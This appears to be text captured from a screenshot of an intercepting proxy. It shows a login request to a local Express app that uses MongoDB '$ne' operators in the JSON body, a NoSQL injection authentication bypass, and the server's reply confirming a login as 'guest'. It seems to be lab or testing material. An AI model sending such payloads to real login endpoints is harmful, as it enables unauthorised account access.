 Send
Cancel
<
>
Target:
Request
Pretty
Raw
Hex
\n
1 POST /user/login HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:4000/user/login
8 Content-Type: application/json
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 56
11 Origin: http://localhost:4000
12 DNT: 1
13 Connection: close
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"username":{
"$ne":"pepe"
},
"password":{
"$ne":"admin"
19 }
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://localhost:4000
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 83
7 ETag: W/"53-BXzjyzsT4CWpbYEvYVOyxE2QMLo"
8 Date: Sat, 23 Sep 2023 20:41:51 GMT
9 Connection: close
10
11 {
"role":"guest",
"username":"guest",
"msg":"Logged in as user guest with role guest"
}